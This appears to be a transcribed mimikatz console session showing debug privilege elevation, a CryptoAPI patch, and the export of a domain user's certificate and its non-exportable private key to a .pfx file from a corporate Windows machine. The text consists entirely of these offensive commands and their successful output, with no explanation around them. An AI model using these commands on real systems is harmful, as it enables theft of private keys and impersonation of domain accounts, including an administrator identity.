 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
ERROR kuhl_m_crypto_p_capi ; kull_m_patch(RSA) (0x00000000)
ERROR kuhl_m_crypto_p_capi ; kull_m_patch(DSS) (0x00000000)
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
 * System Store  : 'local_machine' (0x00020000)
 * Store         : 'my'
 0. zhangsan
    Subject  : DC=cn, DC=qihoo, DC=corp, CN=Users, CN=zhangsan
    Issuer   : DC=cn, DC=qihoo, DC=corp, CN=corp-CA01-CA
    Serial   : 0800000000003d789619b9c23694080000001c
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 2021/11/22 18:50:01 -> 2023/11/22 18:50:01
    UPN      : administrator
    Hash SHA1: 08792775dd31b9956dbd8b2890241dc231e22716
        Key Container  : {7BC5694A-BDCF-4729-97D5-6E3A70EE2C9B}
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : {7BC5694A-BDCF-4729-97D5-6E3A70EE2C9B}
        |Unique name   : f8eed50f9604ff3f7f80f2335a62ca6e_88671f7c-abf9-4e48-8470-a76d89614251
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'local_machine_my_0_zhangsan.der'
        Private export : OK - 'local_machine_my_0_zhangsan.pfx'